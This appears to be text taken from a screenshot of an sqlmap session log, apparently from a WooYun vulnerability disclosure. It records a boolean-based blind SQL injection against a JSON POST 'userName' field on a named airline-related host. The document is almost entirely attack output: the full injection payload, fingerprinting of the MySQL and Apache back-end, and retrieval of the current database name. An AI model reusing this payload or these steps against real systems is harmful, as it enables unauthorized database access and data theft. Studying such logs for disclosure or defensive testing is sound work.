 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"newsId":"20160122564629","operateType":"2","userName":"4555555@qq
.com' or 1=1 AND 1133=1133 and 1=1 -- -"}
---
[12:21:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[12:21:48] [INFO] fetching current database
[12:21:48] [INFO] retrieving the length of query output
[12:21:48] [INFO] resumed: 2
[12:21:48] [INFO] resumed: ad
current database: 'ad'
[12:21:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
app.travelsky.com'
www.wooyun.org
[*] shutting down at 12:21:48